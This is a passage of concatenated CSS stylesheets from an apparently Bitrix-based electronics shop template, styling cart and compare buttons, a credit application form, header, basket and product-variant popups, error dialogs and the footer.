#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
